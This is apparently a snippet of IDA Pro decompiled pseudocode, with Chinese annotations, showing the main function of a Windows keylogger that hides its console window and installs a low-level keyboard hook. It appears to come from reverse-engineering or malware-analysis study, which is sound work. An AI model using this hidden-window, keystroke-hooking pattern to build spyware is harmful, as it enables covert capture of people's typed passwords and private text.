 IDA View-A Pseudocode-A Hex View-1 Structures
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HMODULE v3; // eax
4 HWND hWnd; // [esp+0h] [ebp-8h]
5 HHOOK hhk; // [esp+4h] [ebp-4h]
6
7 AllocConsole(); // 创建一个控制台
8 hWnd = FindWindowA(ClassName, 0); // 找到创建的控制台并且返回其句柄
9 if ( hWnd )
10 ShowWindow(hWnd, 0); // 参数0表示隐藏窗口
11 memset(Str1, 1, 0x400u);
12 v3 = GetModuleHandleA(0); // 得到自己的句柄
13 hhk = SetWindowsHookExA(13, fn, v3, 0); // WH_KEYBOARD_LL = 13 监听低级键盘事件
14 // fn为回调函数
15 while ( GetMessageA(0, 0, 0, 0) )
16 ;
17 return UnhookWindowsHookEx(hhk);
18 }